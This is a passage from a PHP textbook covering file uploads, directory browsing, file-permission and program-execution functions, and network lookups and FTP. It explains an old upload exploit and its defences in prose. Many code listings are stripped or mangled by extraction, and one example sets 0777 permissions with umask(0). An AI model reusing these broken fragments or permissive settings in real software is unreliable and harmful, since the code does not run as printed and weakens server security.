contents of the file so the user can see that her file uploaded successfully.<br />
The results of one (successful) run of this script are shown in Figure 19.2.<br />
In September 2000, an exploit was announced that could allow a cracker to fool <strong>PHP</strong><br />
file upload scripts into processing a local file as if it had been uploaded.This exploit was<br />
documented on the BUGTRAQ mailing list.You can read the official security advisory<br />
at one of the many BUGTRAQ archives, such as http://lists.insecure.org/bugtraq/<br />
2000/Sep/0237.html.<br />
Figure 19.2 After the file is copied <strong>and</strong> reformatted, the uploaded file is displayed<br />
as confirmation to the user that the upload was successful.
438 Chapter 19 Interacting with the File System <strong>and</strong> the Server<br />
To ensure that you are not vulnerable, this script uses the is_uploaded_file() <strong>and</strong><br />
move_uploaded_file() functions to make sure that the file you are processing has actually<br />
been uploaded <strong>and</strong> is not a local file such as /etc/passwd.This function is available<br />
from <strong>PHP</strong> version 4.0.3 onward.<br />
Unless you write your upload h<strong>and</strong>ling script carefully, a malicious visitor could provide<br />
his own temporary filename <strong>and</strong> convince your script to h<strong>and</strong>le that file as though<br />
it were the uploaded file. Because many file upload scripts echo the uploaded data back<br />
to the user or store it somewhere that it can be loaded, this could lead to people being<br />
able to access any file that the web server can read.This could include sensitive files such<br />
as /etc/passwd <strong>and</strong> <strong>PHP</strong> source code including your database passwords.<br />
Avoiding Common Upload Problems<br />
Keep the following points in mind when performing file uploads:<br />
n The previous example assumes that users have been authenticated elsewhere.You<br />
shouldn’t allow just anybody to upload files to your site.<br />
n If you are allowing untrusted or unauthenticated users to upload files, it’s a good<br />
idea to be paranoid about the contents of the files.The last thing you want is a<br />
malicious script being uploaded <strong>and</strong> run.You should be careful, not just of the type<br />
<strong>and</strong> contents of the file as we are here, but of the filename itself. It’s a good idea to<br />
rename uploaded files to something you know to be “safe.”<br />
n To mitigate the risk of users “directory surfing” on your server, you can use the<br />
basename() function to modify the names of incoming files. This function will<br />
strip off any directory paths that are passed in as part of the filename, which is a<br />
common attack that is used to place a file in a different directory on your server.<br />
An example of this function is as follows:<br />
Using Directory Functions<br />
439<br />
some directory that you have access to.You might also need to adjust the memory_limit<br />
directive if you want to upload large files; this determines the maximum<br />
file size in bytes that you can upload. Apache also has some configurable timeouts<br />
<strong>and</strong> transaction size limits that might need attention if you are having difficulties<br />
with large uploads.<br />
Using Directory Functions<br />
After the users have uploaded some files, it will be useful for them to be able to see<br />
what’s been uploaded <strong>and</strong> manipulate the content files. <strong>PHP</strong> has a set of directory <strong>and</strong><br />
file system functions that are useful for this purpose.<br />
Reading from Directories<br />
First, let’s implement a script to allow directory browsing of the uploaded content.<br />
Browsing directories is actually straightforward in <strong>PHP</strong>. Listing 19.3 shows a simple script<br />
that can be used for this purpose.<br />
Listing 19.3<br />
browsedir.php—A Directory Listing of the Uploaded Files<br />
<br />
<br />
Browse Directories<br />
<br />
<br />
Browsing<br />
<br />
<br />
440 Chapter 19 Interacting with the File System <strong>and</strong> the Server<br />
This script makes use of the opendir(), closedir(), <strong>and</strong> readdir()functions.<br />
The function opendir() opens a directory for reading. Its use is similar to the use of<br />
fopen() for reading from files. Instead of passing it a filename, you should pass it a directory<br />
name:<br />
$dir = opendir($current_dir);<br />
The function returns a directory h<strong>and</strong>le, again in much the same way as fopen() returns<br />
a file h<strong>and</strong>le.<br />
When the directory is open, you can read a filename from it by calling<br />
readdir($dir), as shown in the example.This function returns false when there are<br />
no more files to be read. Note that it will also return false if it reads a file called “0”;in<br />
order to guard against this, we explicitly test to make sure the return value is not equal<br />
to false:<br />
while(false !== ($file = readdir($dir)))<br />
When you are finished reading from a directory, you call closedir($dir) to finish.This<br />
is again similar to calling fclose() for a file.<br />
Sample output of the directory browsing script is shown in Figure 19.3.<br />
Figure 19.3<br />
The directory listing shows all the files in the chosen directory.<br />
Typically the . (the current directory) <strong>and</strong> .. (one level up) directories would also display<br />
in the list in Figure 19.3. However, we stripped these directories out with the following<br />
line of code:<br />
if($file != "." && $file != "..")<br />
If you delete this line of code, the . <strong>and</strong> .. directories will be added to the list of files that<br />
are displayed.
Using Directory Functions<br />
441<br />
If you are making directory browsing available via this mechanism, it is sensible to<br />
limit the directories that can be browsed so that a user cannot browse directory listings<br />
in areas not normally available to him.<br />
An associated <strong>and</strong> sometimes useful function is rewinddir($dir), which resets the<br />
reading of filenames to the beginning of the directory.<br />
As an alternative to these functions, you can use the dir class provided by <strong>PHP</strong>. It has<br />
the properties h<strong>and</strong>le <strong>and</strong> path, <strong>and</strong> the methods read(), close(), <strong>and</strong> rewind(),<br />
which perform identically to the nonclass alternatives.<br />
In Listing 19.4 we rewrite the above example using the dir class.<br />
Listing 19.4<br />
browsedir2.php—Using the dir Class to Display the Directory Listing<br />
<br />
<br />
Browse Directories<br />
<br />
<br />
Browsing<br />
<br />
<br />
<br />
The filenames in the above example aren’t sorted in any particular order, so if you<br />
require a sorted list, you should use a function called sc<strong>and</strong>ir() that was introduced in<br />
<strong>PHP</strong> 5.This function can be used to store the filenames in an array <strong>and</strong> sort them in<br />
alphabetical order, either ascending or descending, as in Listing 19.5.
442 Chapter 19 Interacting with the File System <strong>and</strong> the Server<br />
Listing 19.5 sc<strong>and</strong>ir.php—Uses the sc<strong>and</strong>ir() Function to Sort the Filenames<br />
Alphabetically<br />
<br />
<br />
Browse Directories<br />
<br />
<br />
Browsing<br />
<br />
<br />
<br />
Getting Information About the Current Directory<br />
You can obtain some additional information given a path to a file.<br />
The dirname($path) <strong>and</strong> basename($path) functions return the directory part of<br />
the path <strong>and</strong> filename part of the path, respectively.This information could be useful for
Interacting with the File System<br />
443<br />
the directory browser, particularly if you begin to build up a complex directory structure<br />
of content based on meaningful directory names <strong>and</strong> filenames.<br />
You could also add to your directory listing an indication of how much space is left<br />
for uploads by using the disk_free_space($path) function. If you pass this function a<br />
path to a directory, it will return the number of bytes free on the disk (Windows) or the<br />
file system (Unix) on which the directory is located.<br />
Creating <strong>and</strong> Deleting Directories<br />
In addition to passively reading information about directories, you can use the <strong>PHP</strong><br />
functions mkdir() <strong>and</strong> rmdir() to create <strong>and</strong> delete directories.You can create or delete<br />
directories only in paths that the user the script runs as has access to.<br />
Using mkdir() is more complicated than you might think. It takes two parameters:<br />
the path to the desired directory (including the new directory name) <strong>and</strong> the permissions<br />
you would like that directory to have. Here’s an example:<br />
mkdir(“/tmp/testing”, 0777);<br />
However, the permissions you list are not necessarily the permissions you are going to<br />
get.The inverse of the current umask will be combined with this value using AND to get<br />
the actual permissions. For example, if the umask is 022, you will get permissions of<br />
0755.<br />
You might like to reset the umask before creating a directory to counter this effect,<br />
by entering<br />
$oldumask = umask(0);<br />
mkdir(“/tmp/testing”, 0777);<br />
umask($oldumask);<br />
This code uses the umask() function, which can be used to check <strong>and</strong> change the current<br />
umask. It changes the current umask to whatever it is passed <strong>and</strong> returns the old<br />
umask, or, if called without parameters, it just returns the current umask.<br />
Note that the umask() function has no effect on Windows systems.<br />
The rmdir() function deletes a directory, as follows:<br />
rmdir(“/tmp/testing”);<br />
or<br />
rmdir(“c:\\tmp\\testing”);<br />
The directory you are trying to delete must be empty.<br />
Interacting with the File System<br />
In addition to viewing <strong>and</strong> getting information about directories, you can interact with<br />
<strong>and</strong> get information about files on the web server.You previously looked at writing to<br />
<strong>and</strong> reading from files. A large number of other file functions are available.
444 Chapter 19 Interacting with the File System <strong>and</strong> the Server<br />
Getting File Information<br />
You can alter the part of the directory browsing script that reads files as follows:<br />
while(false !== ($file = readdir($dir))) {<br />
echo ‘’.$file.’’;<br />
}<br />
You can then create the script filedetails.php to provide further information about a<br />
file.The contents of this file are shown in Listing 19.6.<br />
One warning about this script: Some of the functions used here are not supported<br />
under Windows, including posix_getpwuid(), fileowner(), <strong>and</strong> filegroup(),orare<br />
not supported reliably.<br />
Listing 19.6<br />
filedetails.php—File Status Functions <strong>and</strong> Their Results<br />
<br />
<br />
File Details<br />
<br />
<br />
Interacting with the File System<br />
445<br />
Listing 19.6<br />
Continued<br />
echo ‘is_executable: ‘.(is_executable($file)? ‘true’ : ‘false’).’’;<br />
echo ‘is_file: ‘.(is_file($file)? ‘true’ : ‘false’).’’;<br />
echo ‘is_link: ‘.(is_link($file)? ‘true’ : ‘false’).’’;<br />
echo ‘is_readable: ‘.(is_readable($file)? ‘true’ : ‘false’).’’;<br />
echo ‘is_writable: ‘.(is_writable($file)? ‘true’ : ‘false’).’’;<br />
?><br />
<br />
<br />
The results of one sample run of Listing 19.6 are shown in Figure 19.4.<br />
Figure 19.4<br />
The File Details view shows file system information about a file.<br />
Note that permissions are shown in an octal format.<br />
Let’s examine what each of the functions used in Listing 19.6 does. As mentioned previously,<br />
the basename() function gets the name of the file without the directory. (You can<br />
also use the dirname() function to get the directory name without the filename.)<br />
The fileatime() <strong>and</strong> filemtime() functions return the timestamp of the time the<br />
file was last accessed <strong>and</strong> last modified, respectively.We reformatted the timestamp here<br />
using the date() function to make it more human readable.These functions return the<br />
same value on some operating systems (as in the example) depending on what information<br />
the system stores.
446 Chapter 19 Interacting with the File System <strong>and</strong> the Server<br />
The fileowner() <strong>and</strong> filegroup() functions return the user ID (uid) <strong>and</strong> group ID<br />
(gid) of the file.These IDs can be converted to names using the functions posix_<br />
getpwuid() <strong>and</strong> posix_getgrgid(), respectively, which makes them a bit easier to read.<br />
These functions take the uid or gid as a parameter <strong>and</strong> return an associative array of<br />
information about the user or group, including the name of the user or group, as we<br />
have used in this script.<br />
The fileperms() function returns the permissions on the file.We reformatted them<br />
as an octal number using the decoct() function to put them into a format more familiar<br />
to Unix users.<br />
The filetype() function returns some information about the type of file being<br />
examined.The possible results are fifo, char, dir, block, link, file, <strong>and</strong> unknown.<br />
The filesize() function returns the size of the file in bytes.<br />
The second set of functions—is_dir(), is_executable(), is_file(), is_link(),<br />
is_readable(), <strong>and</strong> is_writable()—all test the named attribute of a file <strong>and</strong> return<br />
true or false.<br />
Alternatively, you could use the function stat() to gather a lot of the same information.When<br />
passed a file, this function returns an array containing similar data to these<br />
functions.The lstat() function is similar, but for use with symbolic links.<br />
All the file status functions are quite expensive to run in terms of time.Their results<br />
are therefore cached. If you want to check some file information before <strong>and</strong> after a<br />
change, you need to call<br />
clearstatcache();<br />
to clear the previous results. If you want to use the previous script before <strong>and</strong> after<br />
changing some of the file data, you should begin by calling this function to make sure<br />
the data produced is up to date.<br />
Changing File Properties<br />
In addition to viewing file properties, you can alter them.<br />
Each of the chgrp(file, group), chmod(file, permissions), <strong>and</strong> chown(file,<br />
user) functions behaves similarly to its Unix equivalent. None of these functions will<br />
work in Windows-based systems, although chown() will execute <strong>and</strong> always return true.<br />
The chgrp() function changes the group of a file. It can be used to change the group<br />
only to groups of which the user is a member unless the user is root.<br />
The chmod() function changes the permissions on a file.The permissions you pass to<br />
it are in the usual Unix chmod form.You should prefix them with a 0 (a zero) to show<br />
that they are in octal, as in this example:<br />
chmod(‘somefile.txt’, 0777);<br />
The chown() function changes the owner of a file. It can be used only if the script is<br />
running as root, which should never happen, unless you are specifically running the<br />
script from the comm<strong>and</strong> line to perform an administrative task.
Using Program Execution Functions<br />
447<br />
Creating, Deleting, <strong>and</strong> Moving Files<br />
You can use the file system functions to create, move, <strong>and</strong> delete files.<br />
First, <strong>and</strong> most simply, you can create a file, or change the time it was last modified,<br />
using the touch() function.This function works similarly to the Unix comm<strong>and</strong> touch.<br />
The function has the following prototype:<br />
bool touch (string file, [int time [, int atime]])<br />
If the file already exists, its modification time will be changed either to the current time<br />
or the time given in the second parameter if it is specified. If you want to specify this<br />
time, you should give it in timestamp format. If the file doesn’t exist, it will be created.<br />
The access time of the file will also change: by default to the current system time or<br />
alternatively to the timestamp you specify in the optional atime parameter.<br />
You can delete files using the unlink() function. (Note that this function is not<br />
called delete—there is no delete.) You use it like this:<br />
unlink($filename);<br />
You can copy <strong>and</strong> move files with the copy() <strong>and</strong> rename() functions, as follows:<br />
copy($source_path, $destination_path);<br />
rename($oldfile, $newfile);<br />
You might have noticed that we used copy() in Listing 19.2.<br />
The rename() function does double duty as a function to move files from place to place<br />
because <strong>PHP</strong> doesn’t have a move function.Whether you can move files from file system to<br />
file system <strong>and</strong> whether files are overwritten when rename() is used are operating system<br />
dependent, so check the effects on your server.Also, be careful about the path you use to<br />
the filename. If relative, this will be relative to the location of the script, not the original file.<br />
Using Program Execution Functions<br />
Let’s move away from the file system functions now <strong>and</strong> look at the functions available<br />
for running comm<strong>and</strong>s on the server.<br />
These functions are useful when you want to provide a web-based front end to an<br />
existing comm<strong>and</strong>-line–based system. For example, you previously used these comm<strong>and</strong>s<br />
to set up a front end for the mailing list manager ezmlm.You will use them again when<br />
you come to the case studies later in this book.<br />
You can use four main techniques to execute a comm<strong>and</strong> on the web server.They are<br />
all relatively similar, but there are some minor differences:<br />
n<br />
exec()—The exec() function has the following prototype:<br />
string exec (string comm<strong>and</strong> [, array &result [, int &return_value]])<br />
You pass in the comm<strong>and</strong> that you would like executed, as in this example:<br />
exec(“ls -la”);
448 Chapter 19 Interacting with the File System <strong>and</strong> the Server<br />
n<br />
n<br />
n<br />
The exec() function has no direct output. It returns the last line of the result of<br />
the comm<strong>and</strong>.<br />
If you pass in a variable as result, you will get back an array of strings representing<br />
each line of the output. If you pass in a variable as return_value, you will get<br />
the return code.<br />
passthru()—The passthru() function has the following prototype:<br />
void passthru (string comm<strong>and</strong> [, int return_value])<br />
The passthru() function directly echoes its output through to the browser. (This<br />
functionality is useful if the output is binary—for example, some kind of image<br />
data.) It returns nothing.<br />
The parameters work the same way as exec()’s parameters do.<br />
system()—The system() function has the following prototype:<br />
string system (string comm<strong>and</strong> [, int return_value])<br />
The function echoes the output of the comm<strong>and</strong> to the browser. It tries to flush<br />
the output after each line (assuming you are running <strong>PHP</strong> as a server module),<br />
which distinguishes it from passthru(). It returns the last line of the output<br />
(upon success) or false (upon failure).<br />
The parameters work the same way as in the other functions.<br />
Backticks—We mentioned backticks briefly in Chapter 1,“<strong>PHP</strong> Crash Course.”<br />
They are actually execution operators.<br />
They have no direct output.The result of executing the comm<strong>and</strong> is returned as a<br />
string, which can then be echoed or whatever you like.<br />
If you have more complicated needs, you can also use popen(), proc_open(), <strong>and</strong><br />
proc_close(), which fork external processes <strong>and</strong> pipe data to <strong>and</strong> from them.The last<br />
two of these functions were added at <strong>PHP</strong> 4.3.<br />
The script shown in Listing 19.5 illustrates how to use each of the four techniques in<br />
an equivalent fashion.<br />
Listing 19.7<br />
Using Program Execution Functions<br />
449<br />
Listing 19.7<br />
Continued<br />
// exec(‘dir’, $result);<br />
foreach ($result as $line)<br />
echo “$line\n”;<br />
echo ‘’;<br />
echo ‘’;<br />
///// passthru version<br />
echo ‘’;<br />
// unix<br />
passthru(‘ls -la’) ;<br />
// windows<br />
// passthru(‘dir’);<br />
echo ‘’;<br />
echo ‘’;<br />
///// system version<br />
echo ‘’;<br />
// unix<br />
$result = system(‘ls -la’);<br />
// windows<br />
// $result = system(‘dir’);<br />
echo ‘’;<br />
echo ‘’;<br />
/////backticks version<br />
echo ‘’;<br />
// unix<br />
$result = `ls -al`;<br />
// windows0<br />
// $result = `dir`;<br />
echo $result;<br />
echo ‘’;<br />
? ><br />
You could use one of these approaches as an alternative to the directory-browsing script<br />
you saw earlier. Note that one of the side effects of using external functions is amply<br />
demonstrated by this code:Your code is no longer portable.This script uses Unix comm<strong>and</strong>s,<br />
<strong>and</strong> the code will clearly not run on Windows.<br />
If you plan to include user-submitted data as part of the comm<strong>and</strong> you’re going to<br />
execute, you should always run it through the escapeshellcmd() function first.This
450 Chapter 19 Interacting with the File System <strong>and</strong> the Server<br />
way, you stop users from maliciously (or otherwise) executing comm<strong>and</strong>s on your system.You<br />
can call it like this:<br />
system(escapeshellcmd($comm<strong>and</strong>));<br />
You should also use the escapeshellarg() function to escape any arguments you plan<br />
to pass to your shell comm<strong>and</strong>.<br />
Interacting with the Environment: getenv() <strong>and</strong><br />
putenv()<br />
Before we leave this discussion, let’s look at how to use environment variables from<br />
within <strong>PHP</strong>.Two functions serve this purpose: getenv(), which enables you to retrieve<br />
environment variables, <strong>and</strong> putenv(), which enables you to set environment variables.<br />
Note that the environment we are talking about here is the environment in which <strong>PHP</strong><br />
runs on the server.<br />
You can get a list of all <strong>PHP</strong>’s environment variables by running phpinfo(). Some<br />
are more useful than others; for example,<br />
getenv(“HTTP_REFERER”);<br />
returns the URL of the page from which the user came to the current page.<br />
You can also set environment variables as required with putenv(), as in this example:<br />
$home = “/home/nobody”;<br />
putenv (“ HOME=$home “);<br />
If you are a system administrator <strong>and</strong> would like to limit which environment variables<br />
programmers can set, you can use the safe_mode_allowed_env_vars directive in<br />
php.ini.When <strong>PHP</strong> runs in safe mode, users can set only environment variables whose<br />
prefixes are listed in this directive.<br />
Note<br />
If you would like more information about what some of the environment variables represent, you can look<br />
at the CGI specification at http://hoohoo.ncsa.uiuc.edu/cgi/env.html.<br />
Further Reading<br />
Most of the file system functions in <strong>PHP</strong> map to underlying operating system functions<br />
of the same name.Try reading the man pages for more information if you’re using Unix.<br />
Next<br />
In Chapter 20,“Using Network <strong>and</strong> Protocol Functions,” you learn to use <strong>PHP</strong>’s network<br />
<strong>and</strong> protocol functions to interact with systems other than your own web server.<br />
This again exp<strong>and</strong>s the horizons of what you can do with your scripts.
20<br />
Using Network <strong>and</strong> Protocol<br />
Functions<br />
IN THIS CHAPTER, WE LOOK AT THE NETWORK-ORIENTED functions in <strong>PHP</strong> that enable<br />
your scripts to interact with the rest of the Internet. A world of resources is available out<br />
there, <strong>and</strong> a wide variety of protocols is available for using them.<br />
Key topics covered in this chapter include<br />
n Examining available protocols<br />
n Sending <strong>and</strong> reading email<br />
n Using data from other websites<br />
n Using network lookup functions<br />
n Using FTP<br />
Examining Available Protocols<br />
Protocols are the rules of communication for a given situation. For example, you know<br />
the protocol when meeting another person:You say hello, shake h<strong>and</strong>s, communicate for<br />
a while, <strong>and</strong> then say goodbye. Different situations require different protocols. Also, people<br />
from other cultures may expect different protocols, which may make interaction difficult.<br />
Computer networking protocols are similar.<br />
Like human protocols, different computer protocols are used for different situations<br />
<strong>and</strong> applications. For instance, you use the Hypertext Transfer Protocol (HTTP) when<br />
you request <strong>and</strong> receive web pages—your computer requests a document (such as an<br />
HTML or <strong>PHP</strong> file) from a web server, <strong>and</strong> that server responds by sending the document<br />
to your computer. You probably also have used the File Transfer Protocol (FTP)<br />
for transferring files between machines on a network. Many others are available.<br />
Most protocols <strong>and</strong> other Internet st<strong>and</strong>ards are described in documents called<br />
Requests For Comments (RFCs).These protocols are defined by the Internet Engineering
452 Chapter 20 Using Network <strong>and</strong> Protocol Functions<br />
Task Force (IETF).The RFCs are widely available on the Internet.The base source is<br />
the RFC <strong>Ed</strong>itor at http://www.rfc-editor.org/.<br />
If you have problems when working with a given protocol, the documents that define<br />
them are the authoritative sources <strong>and</strong> are often useful for troubleshooting your code.<br />
They are, however, very detailed <strong>and</strong> often run to hundreds of pages.<br />
Some examples of well-known RFCs are RFC2616, which describes the HTTP/1.1<br />
protocol, <strong>and</strong> RFC822, which describes the format of Internet email messages.<br />
In this chapter, we look at aspects of <strong>PHP</strong> that use some of these protocols.<br />
Specifically, we discuss sending mail with SMTP, reading mail with POP3 <strong>and</strong> IMAP4,<br />
connecting to other web servers via HTTP, <strong>and</strong> transferring files with FTP.<br />
Sending <strong>and</strong> Reading Email<br />
The main way to send mail in <strong>PHP</strong> is to use the simple mail() function.We discussed<br />
the use of this function in Chapter 4,“String Manipulation <strong>and</strong> Regular Expressions,” so<br />
we won’t visit it again here.This function uses the Simple Mail Transfer Protocol<br />
(SMTP) to send mail.<br />
You can use a variety of freely available classes to add to the functionality of mail().<br />
In Chapter 30,“Building a Mailing List Manager,” you use an add-on class to send<br />
HTML attachments with a piece of mail. SMTP is only for sending mail.The Internet<br />
Message Access Protocol (IMAP4), described in RFC2060, <strong>and</strong> Post Office Protocol<br />
(POP3), described in RFC1939 or STD0053, are used to read mail from a mail server.<br />
These protocols cannot send mail.<br />
IMAP4 is used to read <strong>and</strong> manipulate mail messages stored on a server <strong>and</strong> is more<br />
sophisticated than POP3, which is generally used simply to download mail messages to a<br />
client <strong>and</strong> delete them from the server.<br />
<strong>PHP</strong> comes with an IMAP4 library. It can also be used to make POP3 <strong>and</strong> Network<br />
News Transfer Protocol (NNTP) as well as IMAP4 connections.<br />
We look extensively at the use of the IMAP4 library in the project described in<br />
Chapter 29,“Building a <strong>Web</strong>-Based Email Service.”<br />
Using Data from Other <strong>Web</strong>sites<br />
One of the great things you can do with the <strong>Web</strong> is use, modify, <strong>and</strong> embed existing<br />
services <strong>and</strong> information into your own pages. <strong>PHP</strong> makes this very easy. Let’s look at an<br />
example to illustrate this use.<br />
Imagine that the company you work for wants the company’s stock quote displayed<br />
on its home page.This information is available on some stock exchange site somewhere,<br />
but how do you get at it?
Using Data from Other <strong>Web</strong>sites<br />
453<br />
Start by finding an original source URL for the information.When you know the<br />
URL, every time someone goes to your home page, you can open a connection to that<br />
URL, retrieve the page, <strong>and</strong> pull out the information you require.<br />
As an example, we put together a script that retrieves <strong>and</strong> reformats a stock quote<br />
from the AMEX website. For the purpose of the example, we retrieved the current stock<br />
price of Amazon.com. (The information you want to include on your page might differ,<br />
but the principles are the same.)<br />
Our example script consumes a web service provided by another site to display data<br />
provided by them on our site. The script is shown in Listing 20.1.<br />
Listing 20.1 lookup.php—Script Retrieves a Stock Quote from the NASDAQ for the<br />
Stock with the Ticker Symbol Listed in $symbol<br />
<br />
<br />
Stock Quote From NASDAQ<br />
<br />
<br />
454 Chapter 20 Using Network <strong>and</strong> Protocol Functions<br />
Figure 20.1 The lookup.php script uses a regular expression to pull out<br />
the stock quote from information retrieved from the stock exchange.<br />
The script itself is reasonably straightforward; in fact, it doesn’t use any functions you<br />
haven’t seen before, just new applications of those functions.<br />
You might recall that when we discussed reading from files in Chapter 2,“Storing<br />
<strong>and</strong> Retrieving Data,” we mentioned that you could use the file functions to read from<br />
an URL.That’s what we have done in this case.The call to file_get_contents():<br />
if (!($contents = file_get_contents($url))) {<br />
returns the entire text of the web page at that URL stored in $contents.<br />
The file functions can do a lot in <strong>PHP</strong>.The example here simply loads a web page via<br />
HTTP, but you could interact with other servers via HTTPS, FTP, or other protocols in<br />
exactly the same way. For some tasks, you might need to take a more specialized approach.<br />
Some FTP functionality is available in the specific FTP functions, <strong>and</strong> not available via<br />
fopen() <strong>and</strong> other file functions.There is an example using the FTP functions later in this<br />
chapter. For some HTTP or HTTPS tasks, you may need to use the cURL library.With<br />
cURL, you can log in to a website <strong>and</strong> mimic a user’s progress through a few pages.<br />
Having obtained the text of the page from file_get_contents(), you can then use<br />
the list() function to find the part of the page that you want:<br />
list($symbol, $quote, $date, $time) = explode(',', $contents);<br />
$date = trim($date, '"');<br />
$time = trim($time, '"');<br />
echo '' . $symbol . ' was last sold at: ' . $quote . '';<br />
echo 'Quote current as of ' . $date . ' at ' . $time . '';<br />
That’s it!<br />
You can use this approach for a variety of purposes. Another good example is retrieving<br />
local weather information <strong>and</strong> embedding it in your page.
Using Network Lookup Functions<br />
455<br />
The best use of this approach is to combine information from different sources to add<br />
some value.You can see one good example of this approach in Philip Greenspun’s infamous<br />
script that produces the Bill Gates Wealth Clock at http://philip.greenspun.com/<br />
WealthClock.<br />
This page takes information from two sources. It obtains the current U.S. population<br />
from the U.S. Census Bureau’s site. It also looks up the current value of a Microsoft share<br />
<strong>and</strong> combines these two pieces of information, adds a healthy dose of the author’s opinion,<br />
<strong>and</strong> produces new information—an estimate of Bill Gates’ current worth.<br />
One side note: If you’re using an outside information source such as this for a commercial<br />
purpose, it’s a good idea to check with the source or take legal advice first.You<br />
might need to consider intellectual property issues in some cases.<br />
If you’re building a script like this, you might want to pass through some data. For<br />
example, if you’re connecting to an outside URL, you might like to pass some parameters<br />
that would normally be typed in by the user. If you’re doing this, it’s a good idea to<br />
use the urlencode() function.This function takes a string <strong>and</strong> converts it to the proper<br />
format for an URL; for example, transforming spaces into plus signs.You can call it like<br />
this:<br />
$encodedparameter = urlencode($parameter);<br />
One problem with this overall approach is that the site you’re getting the information<br />
from may change its data format, which will stop your script from working.<br />
Using Network Lookup Functions<br />
<strong>PHP</strong> offers a set of “lookup” functions that can be used to check information about<br />
hostnames, IP addresses, <strong>and</strong> mail exchanges. For example, if you were setting up a directory<br />
site such as Yahoo! when new URLs were submitted, you might like to automatically<br />
check that the host of an URL <strong>and</strong> the contact information for that site are valid.<br />
This way, you can save some overhead further down the track when a reviewer comes to<br />
look at a site <strong>and</strong> finds that it doesn’t exist or that the email address isn’t valid.<br />
Listing 20.2 shows the HTML for a submission form for a directory like this.<br />
Listing 20.2 directory_submit.html—HTML for the Submission Form<br />
<br />
<br />
Submit your site<br />
<br />
<br />
Submit site<br />
<br />
URL: <br />
Email contact: <br />
<br />
<br />
<br />
456 Chapter 20 Using Network <strong>and</strong> Protocol Functions<br />
This is a simple form; the rendered version, with some sample data entered, is shown in<br />
Figure 20.2.<br />
Figure 20.2 Directory submissions typically require your URL <strong>and</strong> some<br />
contact details so directory administrators can notify you when<br />
your site is added to the directory.<br />
When the submit button is clicked, you want to first check that the URL is hosted on a<br />
real machine, <strong>and</strong>, second, that the host part of the email address is also on a real<br />
machine.We wrote a script to check these things, <strong>and</strong> the output is shown in Figure<br />
20.3.<br />
Figure 20.3 This version of the script displays the results of checking the<br />
hostnames for the URL <strong>and</strong> email address; a production version might<br />
not display these results, but it is interesting to see the information<br />
returned from the checks.<br />
The script that performs these checks uses two functions from the <strong>PHP</strong> network functions<br />
suite: gethostbyname() <strong>and</strong> dns_get_mx().The full script is shown in Listing 20.3.
Using Network Lookup Functions<br />
457<br />
Listing 20.3<br />
directory_submit.php—Script to Verify URL <strong>and</strong> Email Address<br />
<br />
<br />
Site submission results<br />
<br />
<br />
Site submission results<br />
458 Chapter 20 Using Network <strong>and</strong> Protocol Functions<br />
Listing 20.3<br />
Continued<br />
echo ‘Thank you for submitting your site.’<br />
.’It will be visited by one of our staff members soon.’<br />
// In real case, add to db of waiting sites...<br />
?><br />
<br />
<br />
Let’s go through the interesting parts of this script.<br />
First, you take the URL <strong>and</strong> apply the parse_url() function to it.This function<br />
returns an associative array of the different parts of an URL.The available pieces of<br />
information are the scheme, user, pass, host, port, path, query, <strong>and</strong> fragment.Typically, you<br />
don’t need all these pieces, but here’s an example of how they make up an URL.<br />
Consider the following URL at http://nobody:secret@example.com:80/<br />
script.php?variable=value#anchor.<br />
The values of each of the parts of the array are<br />
n scheme: http<br />
n user: nobody<br />
n pass: secret<br />
n host: example.com<br />
n port: 80<br />
n path: /script.php<br />
n query: variable=value<br />
n fragment: anchor<br />
In the directory_submit.php script, you want only the host information, so you pull it<br />
out of the array as follows:<br />
$url = parse_url($url);<br />
$host = $url[‘host’];<br />
After you’ve done this, you can get the IP address of that host, if it is in the domain<br />
name service (DNS).You can do this by using the gethostbyname() function, which<br />
returns the IP if there is one or false if not:<br />
$ip = gethostbyname($host);<br />
You can also go the other way by using the gethostbyaddr() function, which takes an<br />
IP as a parameter <strong>and</strong> returns the hostname. If you call these functions in succession, you<br />
might well end up with a different hostname from the one you began with.This can<br />
mean that a site is using a virtual hosting service where one physical machine <strong>and</strong> IP<br />
address host more than one domain name.
Backing Up or Mirroring a File<br />
459<br />
If the URL is valid, you then go on to check the email address. First, you split it into<br />
username <strong>and</strong> hostname with a call to explode():<br />
$email = explode(‘@’, $email);<br />
$emailhost = $email[1];<br />
When you have the host part of the address, you can check to see whether there is a<br />
place for that mail to go by using the dns_get_mx() function:<br />
dns_get_mx($emailhost, $mxhostsarr);<br />
This function returns the set of Mail Exchange (MX) records for an address in the array<br />
you supply at $mxhostsarr.<br />
An MX record is stored at the DNS <strong>and</strong> is looked up like a hostname.The machine<br />
listed in the MX record isn’t necessarily the machine where the email will eventually<br />
end up. Instead, it’s a machine that knows where to route that email. (There can be more<br />
than one; hence, this function returns an array rather than a hostname string.) If you<br />
don’t have an MX record in the DNS, there’s nowhere for the mail to go.<br />
Note that the dns_get_mx() function is not implemented in Windows versions of<br />
<strong>PHP</strong>. If you are using Windows, you should look into the PEAR::Net_DNS package,<br />
which will work for you (http://pear.php.net/package/NET_DNS).<br />
If all these checks are okay, you can put this form data in a database for later review<br />
by a staff member.<br />
In addition to the functions you just used, you can use the more generic function<br />
checkdnsrr(), which takes a hostname <strong>and</strong> returns true if any record of it appears in<br />
the DNS.<br />
Backing Up or Mirroring a File<br />
File Transfer Protocol, or FTP, is used to transfer files between hosts on a network. Using<br />
<strong>PHP</strong>, you can use fopen() <strong>and</strong> the various file functions with FTP as you can with<br />
HTTP connections, to connect to <strong>and</strong> transfer files to <strong>and</strong> from an FTP server.<br />
However, a set of FTP-specific functions also comes with the st<strong>and</strong>ard <strong>PHP</strong> install.<br />
These functions are not built into the st<strong>and</strong>ard install by default.To use them under<br />
Unix, you need to run the <strong>PHP</strong> configure program with the --enable-ftp option <strong>and</strong><br />
then rerun make. If you are using the st<strong>and</strong>ard Windows install, FTP functions are<br />
enabled automatically.<br />
(For more details on configuring <strong>PHP</strong>, see Appendix A,“Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.”)<br />
Using FTP to Back Up or Mirror a File<br />
The FTP functions are useful for moving <strong>and</strong> copying files from <strong>and</strong> to other hosts. One<br />
common use you might make of this capability is to back up your website or mirror files<br />
at another location. Let’s look at a simple example using the FTP functions to mirror a<br />
file.This script is shown in Listing 20.4.
460 Chapter 20 Using Network <strong>and</strong> Protocol Functions<br />
Listing 20.4 ftp_mirror.php—Script to Download New Versions of a File from an<br />
FTP Server<br />
<br />
<br />
Mirror update<br />
<br />
<br />
Mirror update<br />
Backing Up or Mirroring a File<br />
461<br />
Listing 20.4<br />
Continued<br />
else<br />
$localtime=0;<br />
